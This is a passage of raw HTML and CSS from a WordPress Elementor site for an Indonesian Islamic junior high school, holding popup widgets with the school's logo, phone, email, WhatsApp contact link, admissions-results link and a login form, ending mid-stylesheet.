.elementor-element.elementor-element-12762f17.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-stacked .elementor-icon{background-color:#008aad;}.elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-default .elementor-icon{color:#008aad;border-color:#008aad;}.elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-default .elementor-icon svg{fill:#008aad;}.elementor-605 .elementor-element.elementor-element-7d691a5f .elementor-button{background-color:#008aad;}</style>		<div data-elementor-type="popup" data-elementor-id="605" class="elementor elementor-605 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-417ca45d elementor-hidden-desktop elementor-hidden-tablet elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417ca45d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;57bdfd9&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56104928" data-id="56104928" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31052ad6 elementor-widget elementor-widget-image" data-id="31052ad6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="3610" height="1132" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png" class="attachment-full size-full wp-image-2100" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png 3610w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-300x94.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1024x321.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-150x47.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-768x241.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1536x482.png 1536w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-2048x642.png 2048w" sizes="(max-width: 3610px) 100vw, 3610px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-c778c6b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c778c6b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-75544734 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75544734" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7694a1e9" data-id="7694a1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f741272 elementor-view-default elementor-widget elementor-widget-icon" data-id="7f741272" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fcce09c" data-id="6fcce09c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d99d29 elementor-widget elementor-widget-jet-headline" data-id="3d99d29" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
			<h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Hubungi kami di : </span></span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">031 744 1627</span></span></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1ac45a47" data-id="1ac45a47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26d8c654 elementor-view-default elementor-widget elementor-widget-icon" data-id="26d8c654" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f60f0a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f60f0a9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-141c9b3d" data-id="141c9b3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-308510b elementor-view-default elementor-widget elementor-widget-icon" data-id="308510b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:contact.flymotion@gmail.com">
			<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b8d443a" data-id="5b8d443a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-827e340 elementor-widget elementor-widget-jet-headline" data-id="827e340" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
			<h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Kirim email ke kami</span></span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">info@smpi-almizan.sch.id</span></span></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f82f414" data-id="5f82f414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3950a2eb elementor-view-default elementor-widget elementor-widget-icon" data-id="3950a2eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:contact.flymotion@gmail.com">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ed2e8eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ed2e8eb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76d1dc5d" data-id="76d1dc5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12762f17 elementor-view-default elementor-widget elementor-widget-icon" data-id="12762f17" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/kontak">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bf62ceb" data-id="1bf62ceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596fa7bd elementor-widget elementor-widget-heading" data-id="596fa7bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/kontak/">Kirim form pertanyaan melalui WhatsApp</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c86371" data-id="2c86371" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df3b3fd elementor-view-default elementor-widget elementor-widget-icon" data-id="df3b3fd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/kontak/">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e4f36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f36" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;26e1e7f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-562e12f5" data-id="562e12f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-519e8305 elementor-view-default elementor-widget elementor-widget-icon" data-id="519e8305" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/result-ppdb/">
			<i aria-hidden="true" class="fas fa-user-graduate"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b8481e9" data-id="1b8481e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cfd628 elementor-widget elementor-widget-heading" data-id="60cfd628" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/result-ppdb/">Lihat Hasil PPDB Disini</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1dcd3ca1" data-id="1dcd3ca1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4392bf elementor-view-default elementor-widget elementor-widget-icon" data-id="6c4392bf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/result-ppdb/">
			<i aria-hidden="true" class="fas fa-angle-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3f5482ef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f5482ef" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d691a5f elementor-mobile-align-justify elementor-align-justify elementor-widget elementor-widget-button" data-id="7d691a5f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Tutup</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-dynamic-565">.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-field-group > a:hover{color:#008aad;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-button{background-color:#008aad;}.elementor-565 .elementor-element.elementor-element-7ae48458 .elementor-button:hover{background-color:#008aad;}</style>		<div data-elementor-type="popup" data-elementor-id="565" class="elementor elementor-565 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6866c4eb elementor-hidden-desktop elementor-hidden-tablet elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6866c4eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;57bdfd9&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42044f08" data-id="42044f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a728b58 elementor-widget elementor-widget-image" data-id="1a728b58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.smpi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="3610" height="1132" src="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png" class="attachment-full size-full wp-image-2100" alt="" srcset="https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1.png 3610w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-300x94.png 300w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1024x321.png 1024w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-150x47.png 150w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-768x241.png 768w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-1536x482.png 1536w, https://www.smpi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-SMP-1-2048x642.png 2048w" sizes="(max-width: 3610px) 100vw, 3610px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-54f1b37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="54f1b37" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ae48458 elementor-mobile-button-align-stretch elementor-widget elementor-widget-login" data-id="7ae48458" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.7 - 20-09-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed 